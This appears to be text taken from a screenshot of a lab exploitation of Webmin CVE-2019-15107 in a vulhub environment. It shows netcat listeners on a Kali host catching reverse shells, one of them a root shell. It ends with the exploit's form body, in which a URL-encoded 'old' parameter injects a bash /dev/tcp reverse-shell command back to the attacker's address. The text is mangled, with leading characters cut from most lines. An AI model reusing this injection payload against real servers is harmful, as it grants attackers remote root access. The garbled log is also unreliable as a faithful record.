 ——(kali㉿kali)-[~]
─$ nc -lvvp 4444
istening on [any] 4444 ...
onnect to [192.168.44.158] from 192.168.44.149 [192.168.44.149] 47716
buntu@ubuntu-virtual-machine:~/vulhub/webmin/CVE-2019-15107$ exit
xit
xit
sent 5, rcvd 164
——(kali㉿kali)-[~]
─$ nc -lvvp 4444
istening on [any] 4444 ...
onnect to [192.168.44.158] from 192.168.44.149 [192.168.44.149] 47718
buntu@ubuntu-virtual-machine:~/vulhub/webmin/CVE-2019-15107$ ^C sent 0, rcvd 154
——(kali㉿kali)-[~]
─$ nc -lvvp 4444
istening on [any] 4444 ...
onnect to [192.168.44.158] from 192.168.44.149 [192.168.44.149] 51300
ash: cannot set terminal process group (10): Inappropriate ioctl for device
ash: no job control in this shell
oot@167a11b9b998:/usr/share/webmin/acl#
12
13 user=rootxx&pam=&expired=2&old=
%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76
%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%34%34%2e%31%35%38%2f%34%34%34%34
%20%30%3e%26%31%22&new1=test2&new2=test2